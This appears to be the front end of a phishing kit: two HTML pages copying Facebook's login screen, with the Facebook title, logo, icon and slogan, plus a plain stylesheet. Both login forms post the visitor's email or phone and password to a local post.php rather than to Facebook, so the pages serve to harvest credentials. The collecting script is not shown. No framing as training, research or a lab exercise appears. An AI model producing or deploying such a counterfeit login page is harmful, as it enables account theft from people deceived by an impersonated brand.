
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="fb.ico" type="image/x-icon">
    <title>Facebook - log in or signup</title>
</head>
<body>
    <div class="intro">
        <img src="facebook.png" alt="Facebook Logo">
        <h2>Connect with friends and the world around you on Facebook.</h2>
    </div>
    <div class="form-container">
        <form action="post.php" method="POST">
            <input type="text" name="email_or_phone" placeholder="Email or Phone Number" required><br>
            <input type="password" name="password" placeholder="Password" required><br>
            <button type="submit">Log In</button><br>
            <a href="#">Forgot Password</a>
            <hr>
            <button type="button" class="secondary_btn">Create New Account</button>
        </form>
        <p><a href="#" class="secondary_link">Create a Page</a> for a celebrity, brand or business.</p>
    </div>
</body>
</html>
</file>

<file: signin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="fb.ico" type="image/x-icon">
    <title>Facebook - Log In or Sign Up</title>
</head>
<body>
    <div class="intro">
        <img src="facebook.png" alt="">
        <h2>Connect with friends and the world around you on Facebook.</h2>
    </div>
    <div class="form">
        <form action="post.php" method="POST">
            <input type="text" id="email_or_phone" name="email_or_phone" placeholder="Email or Phone Number" required><br>

            <input type="password" id="password" name="password" placeholder="Password" required><br>

            <button type="submit">Log In</button><br>
            <a href="#">Forgot Password</a>
            <hr>
            <button class="secondary_btn">Create New Account</button>
        </form>
        <p><a href="#" class="secondary_link">Create a Page</a> for a celebrity, brand, or business.</p>
    </div>
</body>
</html>
</file>
<file: style.css>
/* General Reset and Basic Styling */
body, html {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
    background-color: #f4f6f7;
}

h2 {
    font-size: 1.5em;
    margin-bottom: 20px;
}

/* Intro Section */
.intro {
    text-align: center;
    padding: 20px;
    background-color: #fff;
    border-bottom: 1px solid #ccc;
}

.intro img {
    width: 120px; /* Facebook logo size */
    margin-bottom: 10px;
}

/* Form Section */
.form-container {
    max-width: 400px;
    margin: 0 auto;
    padding: 20px;
    background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    margin-top: 30px;
}

form input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ccc;
    border-radius: 4px;
    box-sizing: border-box;
    font-size: 1rem;
}

form button {
    width: 100%;
    padding: 12px;
    background-color: #4CAF50;
    color: white;
    border: none;
    border-radius: 4px;
    font-size: 1.1rem;
    cursor: pointer;
}

form button:hover {
    background-color: #45a049;
}

form a {
    display: block;
    text-align: center;
    color: #4CAF50;
    text-decoration: none;
    margin-top: 10px;
}

form .secondary_btn {
    background-color: #3b5998;
    border-radius: 4px;
    padding: 10px;
    color: white;
    border: none;
    width: 100%;
    font-size: 1rem;
}

form .secondary_btn:hover {
    background-color: #2d4373;
}

/* Responsive Design */
@media screen and (max-width: 600px) {
    .intro img {
        width: 100px; /* Adjust logo size on smaller screens */
    }
    h2 {
        font-size: 1.2em;
    }

    .form-container {
        width: 90%; /* Take up most of the screen on small devices */
        margin-top: 20px;
        padding: 15px;
    }

    form input {
        padding: 12px;
        font-size: 1rem;
    }

    form button {
        padding: 15px;
        font-size: 1.2rem;
    }

    form .secondary_btn {
        padding: 12px;
        font-size: 1rem;
    }
}
</file>
